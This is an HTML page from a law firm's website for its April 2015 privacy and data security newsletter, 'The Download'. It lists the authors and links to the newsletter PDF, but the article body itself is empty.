

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2015/04/the-download-april-2015
body_size: 7751
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>The Download - April 2015 | Insights | Venable LLP</title>
<meta name="title" content="The Download - April 2015 | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="/-/media/files/publications/2015/04/the-download--april-2015/files/the-download--april-2015/fileattachment/the_download_april_2015.pdf?rev=637017c525004ecb9f99ccc34a81c962&amp;hash=9520A8CA5E4E0A4568160897710EDCA3" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Download - April 2015 | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="The Download - April 2015 | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="/-/media/files/publications/2015/04/the-download--april-2015/files/the-download--april-2015/fileattachment/the_download_april_2015.pdf?rev=637017c525004ecb9f99ccc34a81c962&amp;hash=9520A8CA5E4E0A4568160897710EDCA3" />

<meta class="swiftype" name="title" data-type="string" content="The Download - April 2015 | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="/-/media/files/publications/2015/04/the-download--april-2015/files/the-download--april-2015/fileattachment/the_download_april_2015.pdf?rev=637017c525004ecb9f99ccc34a81c962&amp;hash=9520A8CA5E4E0A4568160897710EDCA3" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/-/media/files/publications/2015/04/the-download--april-2015/files/the-download--april-2015/fileattachment/the_download_april_2015.pdf?rev=637017c525004ecb9f99ccc34a81c962&amp;hash=9520A8CA5E4E0A4568160897710EDCA3#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">The Download - April 2015</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F04%2Fthe-download-april-2015" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F04%2Fthe-download-april-2015" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F04%2Fthe-download-april-2015" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=The Download - April 2015 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/04/the-download-april-2015" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/The Download April 2015.pdf?url=%2f-%2fmedia%2ffiles%2fpublications%2f2015%2f04%2fthe-download--april-2015%2ffiles%2fthe-download--april-2015%2ffileattachment%2fthe_download_april_2015.pdf%3frev%3d637017c525004ecb9f99ccc34a81c962%26amp%3bhash%3d9520A8CA5E4E0A4568160897710EDCA3%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
April 2015                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/i/stuart-p-ingis">Stuart P. Ingis</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/s/michael-a-signorelli">Michael A. Signorelli</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/c/emilio-w-cividanes">Emilio W. Cividanes</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/t/julia-tama">Julia Tama</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/b/kelly-demarchis-bastide">Kelly DeMarchis Bastide</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/p/tara-sugiyama-potashnik">Tara Sugiyama Potashnik</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/h/rob-hartwell">Rob Hartwell</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/b/emma-r-w-blaser">Emma R. W. Blaser</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">The Download - April 2015</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F04%2Fthe-download-april-2015" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F04%2Fthe-download-april-2015" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F04%2Fthe-download-april-2015" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=The Download - April 2015 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/04/the-download-april-2015" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        



            <div class="content container content__button-row" is="fadable">
                    <a class="content__button button--filled" href="/-/media/files/publications/2015/04/the-download--april-2015/files/the-download--april-2015/fileattachment/the_download_april_2015.pdf?rev=637017c525004ecb9f99ccc34a81c962&amp;hash=9520A8CA5E4E0A4568160897710EDCA3" target="_blank">The Download - April 2015</a>
            </div>

        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/privacy-and-data-security">Privacy and Data Security</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New App Developer Compliance Requirements to Take Effect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/new-app-developer-compliance-requirements" data-content="New App Developer Compliance Requirements to Take Effect in 2026">New App Developer Compliance Requirements to Take Effect in 2026</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 17, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">States Shine Spotlight on Child and Teen Privacy Laws</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/states-shine-spotlight-on-child-and-teen-privacy" data-content="States Shine Spotlight on Child and Teen Privacy Laws">States Shine Spotlight on Child and Teen Privacy Laws</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 12, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">State AI Laws Continue Evolving in 2025</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/state-ai-laws-continue-evolving-in-2025" data-content="State AI Laws Continue Evolving in 2025">State AI Laws Continue Evolving in 2025</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 05, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/autonomy-global-showcases-drone-readiness" data-content="&lt;em&gt;Autonomy Global&lt;/em&gt; Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in <em>Supply Chain Brain</em></span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/justin-pierce-weighs-in-on-the-emerging-legal-risk" data-content="Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in &lt;em&gt;Supply Chain Brain&lt;/em&gt;">Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in <em>Supply Chain Brain</em></a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 10, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Denver Donates $40K to Local Nonprofits During First Year of Giving</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-denver-donates-$40k-to-local-nonprofits" data-content="Venable Denver Donates $40K to Local Nonprofits During First Year of Giving">Venable Denver Donates $40K to Local Nonprofits During First Year of Giving</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 09, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
